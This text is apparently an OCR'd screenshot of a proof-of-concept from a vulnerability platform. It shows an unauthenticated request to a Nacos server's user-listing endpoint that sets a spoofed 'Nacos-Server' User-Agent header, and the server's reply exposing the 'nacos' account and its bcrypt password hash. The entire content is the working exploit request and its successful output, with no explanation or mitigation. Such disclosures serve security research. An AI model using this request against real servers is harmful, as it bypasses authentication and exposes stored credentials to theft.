 Raw Params Headers Hex
GET /nacos/v1/auth/users?pageNo=1&pageSize=9
HTTP/1.1
User-Agent: Nacos-Server
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Wed, 13 Jan 2021 06:40:54 GMT
Connection: close
Content-Length: 159
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":
[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34M
OeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
360漏洞云